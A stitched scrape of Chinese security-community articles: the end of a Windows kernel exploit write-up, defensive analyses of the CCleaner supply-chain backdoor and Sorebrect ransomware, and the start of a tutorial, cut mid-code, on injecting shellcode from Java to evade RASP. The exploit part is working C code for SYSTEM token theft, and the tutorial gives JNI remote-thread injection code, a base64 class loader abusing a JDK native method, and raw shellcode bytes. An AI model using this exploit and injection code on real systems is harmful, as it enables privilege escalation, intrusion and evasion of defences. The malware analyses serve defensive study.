void FixPoolHead()
{
BitMapWrite((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, (PVOID)g_fixPoolHeadAddr, g_fixPoolhead0);
BitMapWrite((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, (PVOID)(g_fixPoolHeadAddr + 4), g_fixPoolhead1);
}
void FixBaseObjHandle()
{
BitMapWrite((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, (PVOID)g_fixBaseOBJhandleAddr, g_fixBaseObjHanlde);
}
PVOID GetPsInitialSystemProcess() {
PCHAR KernelImage;
SIZE_T ReturnLength;
HMODULE hNtDll = NULL;
PVOID PsInitialSystemProcess = NULL;
HMODULE hKernelInUserMode = NULL;
PVOID KernelBaseAddressInKernelMode;
NTSTATUS NtStatus = STATUS_UNSUCCESSFUL;
PSYSTEM_MODULE_INFORMATION pSystemModuleInformation;
hNtDll = LoadLibraryA("ntdll.dll");
if (!hNtDll) {
exit(EXIT_FAILURE);
}
NtQuerySystemInformation_t NtQuerySystemInformation = (NtQuerySystemInformation_t)GetProcAddress(hNtDll, "NtQuerySystemInformation");
if (!NtQuerySystemInformation) {
exit(EXIT_FAILURE);
}
NtStatus = NtQuerySystemInformation(SystemModuleInformation, NULL, 0, &ReturnLength);
// Allocate the Heap chunk
pSystemModuleInformation = (PSYSTEM_MODULE_INFORMATION)HeapAlloc(GetProcessHeap(),
HEAP_ZERO_MEMORY,
ReturnLength);
if (!pSystemModuleInformation) {
exit(EXIT_FAILURE);
}
NtStatus = NtQuerySystemInformation(SystemModuleInformation,
pSystemModuleInformation,
ReturnLength,
&ReturnLength);
if (NtStatus != STATUS_SUCCESS) {
exit(EXIT_FAILURE);
}
KernelBaseAddressInKernelMode = pSystemModuleInformation->Module[0].Base;
KernelImage = strrchr((PCHAR)(pSystemModuleInformation->Module[0].ImageName), '\') + 1;
hKernelInUserMode = LoadLibraryA(KernelImage);
if (!hKernelInUserMode) {
exit(EXIT_FAILURE);
}
// This is still in user mode
PsInitialSystemProcess = (PVOID)GetProcAddress(hKernelInUserMode, "PsInitialSystemProcess");
if (!PsInitialSystemProcess) {
exit(EXIT_FAILURE);
}
else {
PsInitialSystemProcess = (PVOID)((ULONG_PTR)PsInitialSystemProcess - (ULONG_PTR)hKernelInUserMode);
// Here we get the address of HapDispatchTable in Kernel mode
PsInitialSystemProcess = (PVOID)((ULONG_PTR)PsInitialSystemProcess + (ULONG_PTR)KernelBaseAddressInKernelMode);
}
HeapFree(GetProcessHeap(), 0, (LPVOID)pSystemModuleInformation);
if (hNtDll) {
FreeLibrary(hNtDll);
}
if (hKernelInUserMode) {
FreeLibrary(hKernelInUserMode);
}
hNtDll = NULL;
hKernelInUserMode = NULL;
pSystemModuleInformation = NULL;
return PsInitialSystemProcess;
}
void PrivilegeUp()
{
PVOID PsInitialSystemProcess = GetPsInitialSystemProcess();
PVOID pFirstEprocess = (PVOID)BitMapRead((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, PsInitialSystemProcess);
DWORD dwSystemTokenAddr = (DWORD)pFirstEprocess + 0xF8;
printf("PsInitialSystemProcess Addr %p pFirstEprocess %p dwSystemTokenAddr %08X~~~rn",
PsInitialSystemProcess, pFirstEprocess, dwSystemTokenAddr);
DWORD dwToken = BitMapRead((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, (PVOID)dwSystemTokenAddr);
printf("Get System Token %08X~~~rn", dwToken);
PVOID pActiveProcessLinks = (PVOID)((DWORD)pFirstEprocess + 0xb8);
PVOID pNextEprocess = (PVOID)BitMapRead((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, pActiveProcessLinks);
pNextEprocess = (PVOID)((DWORD)pNextEprocess - 0xb8);
printf("pNextEprocess %prn", pNextEprocess);
while (TRUE)
{
if (pNextEprocess)
{
DWORD dwCurPidAddr = (DWORD)pNextEprocess + 0xB4;
DWORD dwCurPid = BitMapRead((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, (PVOID)dwCurPidAddr);
if (dwCurPid == GetCurrentProcessId())
{
printf("find Current eprocess Pid %08X~~~rn", dwCurPid);
DWORD dwCurTokenAddr = (DWORD)pNextEprocess + 0xF8;
BitMapWrite((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, (PVOID)dwCurTokenAddr, dwToken);
printf("stolen Token suc~~~rn");
break;
}
pActiveProcessLinks = (PVOID)((DWORD)pNextEprocess + 0xb8);
pNextEprocess = (PVOID)BitMapRead((HANDLE)g_nextBitmapHanlde, (HANDLE)g_fixBaseObjHanlde, pActiveProcessLinks);
pNextEprocess = (PVOID)((DWORD)pNextEprocess - 0xb8);
printf("pNextEprocess %prn", pNextEprocess);
}
else
{
printf("not find Current eprocess~~~rn");
break;
}
}
}
void runCalc()
{
STARTUPINFO StartupInfo = { 0 };
PROCESS_INFORMATION ProcessInformation = { 0 };
StartupInfo.wShowWindow = SW_SHOW;
StartupInfo.cb = sizeof(STARTUPINFO);
StartupInfo.dwFlags = STARTF_USESHOWWINDOW;
if (!CreateProcess(NULL,
"cmd.exe",
NULL,
NULL,
FALSE,
CREATE_NEW_CONSOLE,
NULL,
NULL,
&StartupInfo,
&ProcessInformation)) {
exit(EXIT_FAILURE);
}
WaitForSingleObject(ProcessInformation.hProcess, INFINITE);
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
void BitmapReleaseMem_xD88()
{
for (LONG i = 0; i < Bitmap_Count; i++)
{
DeleteObject(g_aryhBitmapxD88[i]);
g_aryhBitmapxD88[i] = NULL;
}
}
void BitmapReleaseMem_x260()
{
for (LONG i = 0; i < Bitmap_Washer_Count; i++)
{
DeleteObject(g_aryhBitmapx260[i]);
g_aryhBitmapx260[i] = NULL;
}
}
int _tmain(int argc, _TCHAR* argv[]){
BitmapHoleMem_xFE8();
printf("BitmapHoleMem_xFE8rn");
system("pause");
WndClassHoleMem_x18();
printf("WndClassHoleMem_x18rn");
system("pause");
BitmapReleaseMem_xFE8();
printf("BitmapReleaseMem_xFE8rn");
system("pause");
BitmapHoleMem_xD88();
printf("BitmapHoleMem_xD88rn");
system("pause");
BitmapHoleMem_x260();
printf("BitmapHoleMem_x260rn");
system("pause");
WndClassReleaseMem_x18();
printf("WndClassReleaseMem_x18rn");
system("pause");
TriggerEngRealizeBrush();
printf("TriggerEngRealizeBrushrn");
system("pause");
BuildArbitraryWR();
printf("BuildArbitraryWRrn");
system("pause");
FixPoolHead();
printf("FixPoolHeadrn");
system("pause");
FixBaseObjHandle();
printf("FixBaseObjHandle fixrn");
system("pause");
PrivilegeUp();
printf("PrivilegeUprn");
system("pause");
runCalc();
printf("runCalcrn");
system("pause");
BitmapReleaseMem_xD88();
BitmapReleaseMem_x260();
printf("BitmapReleaseMemrn");
system("pause");
return 0;
}
## 总结
这次的Windows内核漏洞探索,收获很多,但是更多的是看到自己和大佬的差距还有很大。希望以后能慢慢赶上。(大牛勿喷,小白卑微) | 社区文章 |
# 【木马分析】供应链幽灵再现:CCleaner软件攻击分析报告
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**概述**
****
近日,360安全中心检测到流行系统优化软件 **CCleaner**
官方Piriform公司发布的正规安装包被植入恶意代码,该攻击使用了和前段时间xshell后门类似的 **供应链攻击** 手法,这是今年 **第二起**
大规模的供应链攻击事件,该软件在全球有超过1亿用户使用, 360核心安全事业部分析团队检测到该攻击后已第一时间推送查杀,并分析捕获的攻击样本。
**攻击时间轴**
****
**2017年8月2日** ,CCleaner被攻击,官方编译的主程序文件被植入恶意代码。
**2017年8月3日** ,CCleaner官方Piriform给被感染软件打包签名开始对外发布。
**2017年9月12日** ,Piriform 官方发布新版软件CCleaner version 5.34去除被污染文件。
**2017年9月14日** ,第三方注册恶意代码中预设的云控域名,阻止攻击。
**2017年9月18日** ,Piriform 官方发布安全公告,公告称旗下的CCleaner version **5.33.6162**
和CCleaner Cloud version 1.07.3191版本软件被篡改并植入了恶意代码。
**攻击样本分析**
****
此次攻击主要分为 **代码加载** 、 **信息收集** 和 **云控攻击** 三个阶段,下面我们摘取 **5.33.6162**
版本的CCleaner感染文件进行技术分析。
**代码加载阶段**
****
1.程序在进入Main函数前会提前进入 **sub_40102C** 执行其中恶意代码。
2.通过对存在放在 **0x0082E0A8** 偏移处的shellcode进行解密。
ShellCode
shellcode解密代码
3.解密后,获取到一个被 **抹去DOS头的DLL** (动态库文件)
**信息收集阶段**
****
调用解密后的DLL模块,恶意代码将创建一个独立线程。
线程的主要行为:
**1.收集本地信息,并对收集到的信息进行加密**
**2.获取CC地址 216[.]126[.]225[.]148**
**3.将加密信息发送到CC地址,通信上采用HTTPS POST和伪造host为speccy[.]piriform[.]com的方式进行传输。**
伪造host
**云控攻击阶段**
****
接下来恶意代码会接受运行 **216[.]126[.]225[.]148** (目前已失效)下发的任意payload,为了保持长期的控制,恶意代码还使用了
**DGA** (domain name generator)的方式躲避追踪,通过下列算法 **每个月生成一个云控域名方便远程控制** 。
**DGA域名列表**
**总结**
****
通过技术分析,我们发现这次的攻击是一整套不亚于 **xshellghost** 的 **供应链攻击木马** ,这是今年公开的 **第二起**
黑客入侵供应链软件商后进行的 **有组织有预谋的大规模定向攻击**
,我们仍将会持续关注此次攻击的进一步发展,建议广大用户使用360安全卫士查杀此次被出现的供应链软件木马和防御可能的供应链软件攻击。 | 社区文章 |
# 【病毒分析】Sorebrect勒索病毒分析报告
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**作者:houjingyi@360CERT**
**0x00 背景介绍**
2017年6月安全研究人员发现了一种利用AES-NI特性的名为Sorebrect的勒索病毒,它的代码和原始的AES-NI版本相比有一些显著的变化。一方面技术上它试图将恶意代码注入svchost.exe中,再进行自毁以无文件的形式躲避检测。另一方面它声称使用了NSA的溢出攻击工具(如:永恒之蓝漏洞)。
360CERT安全分析团队将在本文中对部分相关的技术进行具体分析。
**0x01 IOC**
CRC32: 907F515A
MD5: 83E824C998F321A9179EFC5C2CD0A118
SHA-1: 16B84004778505AFBCC1032D1325C9BED8679B79
**0x02 病毒详情**
在Sorebrect版本中使用的加密后缀是.aes_ni_0day和.pr0tect,早期使用AES-NI 特性的勒索病毒使用的加密文件扩展名包括:
.lock,.pre_alpha,.aes和.aes_ni。
Sorebrect声称自己是特殊的“NSA EXPLOIT
EDITION”,在360CERT具体分析过程中暂时还没有发现有类似于NotPetya和WannaCry使用NSA泄露的工具传播的行为,传播方式主要是感染网络中共享的文件。
接下来,360CERT对Sorebrect样本中使用的加解密、进程注入、反恢复、内网感染等技术进行一系列的分析。
**初始化加解密**
Sorebrect在程序开始运行时就使用了加解密技术,会对每个导入函数地址和固定值0x772756B1h进行异或加密保存,在调用时再与此值异或得到真正的函数地址。
在一开始会先搜索被加载到内存中的PE文件起始位置。
随后,开始解析kernel32的内存地址。
进一步获取LoadLibrary函数的内存地址。
根据分析,主体程序会尝试获取下列dll的地址。
具体在分析过程中,sub_A0A660的三个参数,分别为动态库(dll)的地址,存放函数地址与0x772756B1h异或加密之后的值的地址,和函数名称的CRC32与0x772756B1h异或加密之后的值。
尝试解析这些地址存放的函数地址对应的函数名称之后的效果如下所示。
之前:
之后:
**注入操作**
Sorebrect会试图调用DuplicateTokenEx复制一份具有system权限的进程的token,再使用CreateProcessWithTokenW创建具有system权限的svchost.exe。
如果上述过程没有成功,Sorebrect会继续调用CreateProcessW创建一个普通权限的svchost.exe。
svchost.exe进程创建后,Sorebrect会调用WriteProcessMemory向创建的svchost.exe写入一段代码。
注入代码之前:
注入代码之后:
这段代码会试图在内存中加载并执行一个文件,该文件内容与原病毒基本相同。
主体程序接下来在内存中释放了一个dll文件,这个文件是UPX加壳的。
**TOR通信**
Sorebrect主体程序还会尝试连接ipinfo.io,并以kzg2xa3nsydva3p2.onion/gate.php为参数调用前面释放的dll。该dll的功能为进行tor通信。
****
**痕迹擦除**
创建一个批处理文件删除日志记录。
**对抗恢复1**
Sorebrect会尝试停止下列服务,以此来对抗可能的文件恢复。这些服务包括各种备份软件和数据库软件等等。
BCFMonitorService.QBFCService.QBVSS.QuickBooksDB25.LMIRfsDriver.RemoteSystemMonitorService.MSSQL$MICROSOFT##WID.dbupdate.dbupdatem.DbxSvc.MsDtsServer100.msftesql-Exchange.MSSQL$MICROSOFT##SSEE.MSSQL$PROBA.MSSQL$SBSMONITORING.MSSQL$SHAREPOINT.MSSQL$SQL2005.msftesql$SBSMONITORING.MSSQLFDLauncher.MSSQLFDLauncher$PROBA.MSSQLFDLauncher$SBSMONITORING.MSSQLFDLauncher$SHAREPOINT.MSSQLSERVER.MSSQLServerADHelper100.SQLAgent$PROBA.SQLAgent$SBSMONITORING.SQLAgent$SHAREPOINT.SQLBrowser.SQLSERVERAGENT.SQLWriter.CertPropSvc.CertSvc.DataCollectorSvc.FirebirdServerDefaultInstance.wsbexchange.MSExchangeTransportLogSearch.MSExchangeTransport.MSExchangeServiceHost.MSExchangeSearch.MSExchangeSA.MSExchangeRepl.MSExchangePop3.MSExchangeMonitoring.MSExchangeMailSubmission.MSExchangeMailboxAssistants.MSExchangeIS.MSExchangeImap4.MSExchangeFDS.MSExchangeEdgeSync.MSExchangeAntispamUpdate.MSExchangeADTopology.SPTrace.SPTimerV3.SPWriter.TeamViewer.W3SVC.W32Time.MsDtsServer.MSSQLSERVR.MSSQLServerOLAPService.zBackupAssistService.cbVSCService11.CobianBackup11.postgresql-8.4.spiceworks.QuickBooksDB23.ShadowProtectSvc.VSNAPVSS.VSS.stc_raw_agent.PleskSQLServer.MySQL56.MSExchangeRep.NAVSERVER.ZWCService.vmms.vds.sesvc.MSSQL$VEEAMSQL2008R2.SQLAgent$VEEAMSQL2008R2.Veeam Backup Catalog Data Service.Veeam Backup and Replication Service.VeeamCloudSvc.VeeamTransportSvc.VeeamCatalogSvc.VeeamDeploymentService.VeeamMountSvc.VeeamNFSSvc.FirebirdGuardianDefaultInstance.BackupExecAgentBrowser.BackupExecDeviceMediaService.DLOAdminSvcu.DLOMaintenanceSvc.bedbg.BackupExecJobEngine.BackupExecManagementService.BackupExecAgentAccelerator.BackupExecRPCService.MSExchangeADTopology.Browser.WSearch.WseComputerBackupSvc.WseEmailSvc.WseHealthSvc.WseMediaSvc.WseMgmtSvc.WseNtfSvc.WseStorageSvc.SBOClientAgent.VSS.VSNAPVSS.vmicvss.swprv.ShadowProtectSvc.SQLWriter.SQLBrowser.SQLAgent$SQLEXPRESS.MSSQL$SQLEXPRESS.MSSQL$MICROSOFT##WID.EDBSRVR.ComarchAutomatSynchronizacji.ComarchML.ComarchUpdateAgentService.RBMS_OptimaBI.RBSS_OptimaBI.ServerService.GenetecWatchdog.GenetecServer.GenetecSecurityCenterMobileServer.SQLAgent$SQLEXPRESS.SQLBrowser.SQLWriter.MSSQL$SQLEXPRESS.MSSQLServerADHelper100.MSExchangeFBA.eXchange POP3 6.0.bedbg.BackupExecRPCService.BackupExecDeviceMediaService.BackupExecAgentBrowser.BackupExecAgentAccelerator.MsDtsServer100.MSSQLFDLauncher.MSSQLSERVER.MSSQLServerADHelper100.MSSQLServerOLAPService.ReportServer.SQLBrowser.SQLSERVERAGENT.SQLWriter.WinVNC4.KAORCMP999467066507407.dashboardMD Sync.MicroMD AutoDeploy.MicroMD Connection Service.MICROMD72ONCOEMR.ONCOEMR2MICROMD7.FBSServer.FBSWorker.cbVSCService11.CobianBackup11.LogisticsServicesHost800.PRIMAVERAWindowsService.PrimaveraWS800.PrimaveraWS900.TTESCheduleServer800.DomainManagerProviderSvc.WSS_ComputerBackupProviderSvc.WSS_ComputerBackupSvc.msftesql$SBSMONITORING.msftesql-Exchange.MSSQL$ACRONIS.MSSQL$BKUPEXEC.MSSQL$MICROSOFT##SSEE.MSSQL$SBSMONITORING.MSSQLServerADHelper.MySQL.SQLBrowser.SQLWriter.MSExchangeADTopology.MSExchangeAntispamUpdate.MSExchangeEdgeSync.MSExchangeFDS.MSExchangeImap4.MSExchangeIS.MSExchangeMailboxAssistants.MSExchangeMailSubmission.MSExchangeMonitoring.MSExchangePop3.MSExchangeRepl.MSExchangeSA.MSExchangeSearch.MSExchangeServiceHost.MSExchangeTransport.MSExchangeTransportLogSearch.msftesql-Exchange.wsbexchange.Acronis VSS Provider.AcronisAgent.AcronisFS.AcronisPXE.AcrSch2Svc.AMS.MMS.MSSQL$ACRONIS.StorageNode.PleskControlPanel.PleskSQLServer.plesksrv.PopPassD.Apache2.2.Apache2.4.memcached Server.MMS.ARSM.AdobeARMservice.AcrSch2Svc.AcronisAgent.CrashPlanService.SPAdminV4.SPSearch4.SPTraceV4.SPWriterV4.Altaro.Agent.exe.Altaro.HyperV.WAN.RemoteService.exe.Altaro.SubAgent.exe.Altaro.UI.Service.exe.MELCS.MEMTAS.MEPOCS.MEPOPS.MESMTPCS.postgresql-9.5
除了停止服务外,Sorebrect程序硬编码了一段CRC32的值,如果小写的进程名的CRC32值和硬编码的值相同则尝试终止该进程。
**加密操作**
Sorebrect会对主机上的文件进行加密,并在C:ProgramData目录下生成密钥,根据提示信息,受害者想要解密必须将该文件发送给攻击者。
Sorebrect病毒使用AES-NI指令集完成加密。AES-NI是一个x86指令集架构的扩展,用于Intel和AMD微处理器,由Intel在2008年3月提出。该指令集的目的是改进应用程序使用AES执行加密和解密的速度。
如代码所示,将EAX寄存器设置为0之后执行CPUID指令返回的制造商标识存放在EBX,ECX和EDX寄存器中。如果既不是GenuineIntel的处理器也不是AuthenticAMD的处理器则认为该处理器不支持AES-NI指令集。将EAX寄存器设置为1之后执行CPUID指令通过ECX寄存器中的标志位进一步判断处理器是否支持AES-NI指令集。
**局域网感染**
Sorebrect在加密操作完成之后,会进一步探测局域网,并通过IPC$共享的方式来进行局域网内的感染。
设置LegalNoticeCaption和LegalNoticeText注册表项,内容分别为Microsoft Windows Security
Center和Dear Owner. Bad news: your server was hacked. For more information and
recommendations, write to our experts by e-mail. When you start
Windows,Windows Defender works to help protect your PC by scanning for
malicious or unwanted software.
系统启动时会弹出这个对话框。
**对抗恢复2**
删除所有卷影副本。
**0x03 防范建议**
**重要数据、文件备份**
网络犯罪分子往往使用重要和个人数据的潜在损失作为恐吓手段来强迫受害者支付赎金。因此公司和个人用户可以备份重要数据、文件以消除其影响力:至少保留三份副本,其中两个存储在不同的设备中,另一个存储在非现场或安全位置。
**保持系统补丁更新**
确保操作系统和其它应用程序安装了最新的补丁,阻止威胁将安全漏洞用作系统或网络的门户。
**安装可靠的终端安全防护软件**
在保证定期更新补丁的基础上,通过安装可靠的终端安全防护产品来进行进一步的安全防御。
**0x04 时间线**
2017-6-15趋势科技捕获到病毒并命名为Sorebrect
2017-7-7 360CERT完成对病毒的分析
**0x05 参考文档**
<http://blog.nsfocus.net/hardware-accelerate-extortion-software-xdata/>
<https://www.cylance.com/en_us/blog/threat-spotlight-aes-ni-aka-sorebrect-ransomware.html>
<https://blog.trendmicro.com/trendlabs-security-intelligence/analyzing-fileless-code-injecting-sorebrect-ransomware/> | 社区文章 |
**作者:p1ay2win@天玄安全实验室**
**原文链接:<https://mp.weixin.qq.com/s/5mK4twhCLtbiHdO0VZrX1A>**
## 前言
随着RASP技术的发展,普通webshell已经很难有用武之地,甚至是各种内存马也逐渐捉襟见肘。秉承着《[JSP
Webshell那些事——攻击篇(上)](https://www.anquanke.com/post/id/214435)》中向下走的思路,存不存在一种在Java代码中执行机器码的方法呢?答案是肯定的,常见的注入方式有JNI、JNA和利用JDK自带的Native方法等,其中笔者还找到了一种鲜有文章介绍的,基于HotSpot虚拟机,并较为通用的注入方法。
## 基于JNI
Java底层虽然是C/C实现的,但不能直接执行C/C代码。若想要执行C/C++的代码,一般得通过JNI,即Java本地调用(Java Native
Interface),加载JNI链接库,调用Native方法实现。
Cobalt
Strike官网博客上有一篇《[如何从Java注入shellcode](https://www.cobaltstrike.com/blog/how-to-inject-shellcode-from-java/)》的文章,便是基于JNI实现,通过Native方法调用C/C++代码将shellcode注入到内存中。
//C/C++代码中声明的函数对应Demo#inject本地方法
JNIEXPORT void JNICALL Java_Demo_inject(JNIEnv * env, jobject object, jbyteArray jdata) {
jbyte * data = (*env)->GetByteArrayElements(env, jdata, 0);
jsize length = (*env)->GetArrayLength(env, jdata);
inject((LPCVOID)data, (SIZE_T)length);
(*env)->ReleaseByteArrayElements(env, jdata, data, 0);
}
//执行注入shellcode的代码
/* inject some shellcode... enclosed stuff is the shellcode y0 */
void inject(LPCVOID buffer, int length) {
STARTUPINFO si;
PROCESS_INFORMATION pi;
HANDLE hProcess = NULL;
SIZE_T wrote;
LPVOID ptr;
char lbuffer[1024];
char cmdbuff[1024];
/* reset some stuff */
ZeroMemory( &si, sizeof(si) );
si.cb = sizeof(si);
ZeroMemory( &pi, sizeof(pi) );
/* start a process */
GetStartupInfo(&si);
si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
si.hStdOutput = NULL;
si.hStdError = NULL;
si.hStdInput = NULL;
/* resolve windir? */
GetEnvironmentVariableA("windir", lbuffer, 1024);
/* setup our path... choose wisely for 32bit and 64bit platforms */
#ifdef _IS64_
_snprintf(cmdbuff, 1024, "%s\\SysWOW64\\notepad.exe", lbuffer);
#else
_snprintf(cmdbuff, 1024, "%s\\System32\\notepad.exe", lbuffer);
#endif
/* spawn the process, baby! */
if (!CreateProcessA(NULL, cmdbuff, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi))
return;
hProcess = pi.hProcess;
if( !hProcess )
return;
/* allocate memory in our process */
ptr = (LPVOID)VirtualAllocEx(hProcess, 0, length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
/* write our shellcode to the process */
WriteProcessMemory(hProcess, ptr, buffer, (SIZE_T)length, (SIZE_T *)&wrote);
if (wrote != length)
return;
/* create a thread in the process */
CreateRemoteThread(hProcess, NULL, 0, ptr, NULL, 0, NULL);
}
这种方法需要自行编写个链接库,并上传到受害服务器上,利用起来并不显得优雅。
还有另一种方法是利用JNA第三方库,可以直接调用内核的函数,实现Shellcode注入。在[@yzddmr6](https://yzddmr6.com/)师傅的[Java-Shellcode-Loader](https://github.com/yzddmr6/Java-Shellcode-Loader)项目中有实现,但JNA本质上还是基于JNI,使用时还是要加载JNA自己的链接库,并且JDK中默认不包含JNA这个类库,使用时需要想办法引入。
## 基于JDK自带的Native方法
第一个介绍的可能是冰蝎的作者@[rebeyond](https://github.com/rebeyond)师傅首先发现的方法,一种基于JDK自带的Native方法的shellcode注入,严格来说是基于HotSpot虚拟机的JDK的自带Native方法。它是`sun/tools/attach/VirtualMachineImpl#enqueue`Native方法,存在于用于attach
Java进程的`tools.jar`包中。
当运行在Windows上时,相应的`enqueue`
Native方法实现在[/src/jdk.attach/windows/native/libattach/VirtualMachineImpl.c](https://github.com/openjdk/jdk/blob/9623d5bb46d14018a2b777fb7ffed6c66d912c84/src/jdk.attach/windows/native/libattach/VirtualMachineImpl.c)中,其中
**Create thread in target process to execute code** 的操作,不能说跟前面Cobalt
Strike注入shellcode的操作毫不相干,只能说是一模一样。
JNIEXPORT void JNICALL Java_sun_tools_attach_VirtualMachineImpl_enqueue
(JNIEnv *env, jclass cls, jlong handle, jbyteArray stub, jstring cmd,
jstring pipename, jobjectArray args)
{
...
/*
* Allocate memory in target process for data and code stub
* (assumed aligned and matches architecture of target process)
*/
hProcess = (HANDLE)handle;
pData = (DataBlock*) VirtualAllocEx( hProcess, 0, sizeof(DataBlock), MEM_COMMIT, PAGE_READWRITE );
if (pData == NULL) {
JNU_ThrowIOExceptionWithLastError(env, "VirtualAllocEx failed");
return;
}
WriteProcessMemory( hProcess, (LPVOID)pData, (LPCVOID)&data, (SIZE_T)sizeof(DataBlock), NULL );
stubLen = (DWORD)(*env)->GetArrayLength(env, stub);
stubCode = (*env)->GetByteArrayElements(env, stub, &isCopy);
if ((*env)->ExceptionOccurred(env)) return;
pCode = (PDWORD) VirtualAllocEx( hProcess, 0, stubLen, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
if (pCode == NULL) {
JNU_ThrowIOExceptionWithLastError(env, "VirtualAllocEx failed");
VirtualFreeEx(hProcess, pData, 0, MEM_RELEASE);
(*env)->ReleaseByteArrayElements(env, stub, stubCode, JNI_ABORT);
return;
}
WriteProcessMemory( hProcess, (LPVOID)pCode, (LPCVOID)stubCode, (SIZE_T)stubLen, NULL );
(*env)->ReleaseByteArrayElements(env, stub, stubCode, JNI_ABORT);
/*
* Create thread in target process to execute code
*/
hThread = CreateRemoteThread( hProcess,
NULL,
0,
(LPTHREAD_START_ROUTINE) pCode,
pData,
0,
NULL );
...
}
当然你不能说这个是bug,只能说是feature。
相应的Demo是比较简单,在`stub`参数中传入shellcode即可,@[rebeyond](https://github.com/rebeyond)师傅已经给出了代码,笔者在这里做了点简化。不过实现Native方法的链接库`attach.dll`默认存在,但`tools.jar`这个包不一定存在,@[rebeyond](https://github.com/rebeyond)师傅巧妙的利用了双亲委派机制,当jvm中没有加载`VirtualMachineImpl`类时,就会使用下面base64编码的类替代,当然这种方法仅适用于Windows,因为Linux下`enqueue`并不是这么实现的。
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Method;
import java.util.Base64;
public class WindowsAgentShellcodeLoader {
public static void main(String[] args) {
try {
String classStr = "yv66vgAAADQAMgoABwAjCAAkCgAlACYF//////////8IACcHACgKAAsAKQcAKgoACQArBwAsAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAChMc3VuL3Rvb2xzL2F0dGFjaC9XaW5kb3dzVmlydHVhbE1hY2hpbmU7AQAHZW5xdWV1ZQEAPShKW0JMamF2YS9sYW5nL1N0cmluZztMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9PYmplY3Q7KVYBAApFeGNlcHRpb25zBwAtAQALb3BlblByb2Nlc3MBAAQoSSlKAQADcnVuAQAFKFtCKVYBAAR2YXIyAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQADYnVmAQACW0IBAA1TdGFja01hcFRhYmxlBwAqAQAKU291cmNlRmlsZQEAGldpbmRvd3NWaXJ0dWFsTWFjaGluZS5qYXZhDAAMAA0BAAZhdHRhY2gHAC4MAC8AMAEABHRlc3QBABBqYXZhL2xhbmcvT2JqZWN0DAATABQBABNqYXZhL2xhbmcvRXhjZXB0aW9uDAAxAA0BACZzdW4vdG9vbHMvYXR0YWNoL1dpbmRvd3NWaXJ0dWFsTWFjaGluZQEAE2phdmEvaW8vSU9FeGNlcHRpb24BABBqYXZhL2xhbmcvU3lzdGVtAQALbG9hZExpYnJhcnkBABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBAA9wcmludFN0YWNrVHJhY2UAIQALAAcAAAAAAAQAAQAMAA0AAQAOAAAAMwABAAEAAAAFKrcAAbEAAAACAA8AAAAKAAIAAAAGAAQABwAQAAAADAABAAAABQARABIAAAGIABMAFAABABUAAAAEAAEAFgEIABcAGAABABUAAAAEAAEAFgAJABkAGgABAA4AAAB6AAYAAgAAAB0SArgAAxQABCoSBhIGA70AB7gACKcACEwrtgAKsQABAAUAFAAXAAkAAwAPAAAAGgAGAAAADgAFABAAFAATABcAEQAYABIAHAAVABAAAAAWAAIAGAAEABsAHAABAAAAHQAdAB4AAAAfAAAABwACVwcAIAQAAQAhAAAAAgAi";
Class clazz = new MyClassLoader().get(Base64.getDecoder().decode(classStr));
byte buf[] = new byte[]{
(byte) 0xFC, (byte) 0x48, (byte) 0x83, (byte) 0xE4, (byte) 0xF0, (byte) 0xE8, (byte) 0xC0, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0x51, (byte) 0x41, (byte) 0x50, (byte) 0x52, (byte) 0x51,
(byte) 0x56, (byte) 0x48, (byte) 0x31, (byte) 0xD2, (byte) 0x65, (byte) 0x48, (byte) 0x8B, (byte) 0x52, (byte) 0x60, (byte) 0x48, (byte) 0x8B, (byte) 0x52, (byte) 0x18, (byte) 0x48, (byte) 0x8B, (byte) 0x52,
(byte) 0x20, (byte) 0x48, (byte) 0x8B, (byte) 0x72, (byte) 0x50, (byte) 0x48, (byte) 0x0F, (byte) 0xB7, (byte) 0x4A, (byte) 0x4A, (byte) 0x4D, (byte) 0x31, (byte) 0xC9, (byte) 0x48, (byte) 0x31, (byte) 0xC0,
(byte) 0xAC, (byte) 0x3C, (byte) 0x61, (byte) 0x7C, (byte) 0x02, (byte) 0x2C, (byte) 0x20, (byte) 0x41, (byte) 0xC1, (byte) 0xC9, (byte) 0x0D, (byte) 0x41, (byte) 0x01, (byte) 0xC1, (byte) 0xE2, (byte) 0xED,
(byte) 0x52, (byte) 0x41, (byte) 0x51, (byte) 0x48, (byte) 0x8B, (byte) 0x52, (byte) 0x20, (byte) 0x8B, (byte) 0x42, (byte) 0x3C, (byte) 0x48, (byte) 0x01, (byte) 0xD0, (byte) 0x8B, (byte) 0x80, (byte) 0x88,
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte) 0x85, (byte) 0xC0, (byte) 0x74, (byte) 0x67, (byte) 0x48, (byte) 0x01, (byte) 0xD0, (byte) 0x50, (byte) 0x8B, (byte) 0x48, (byte) 0x18, (byte) 0x44,
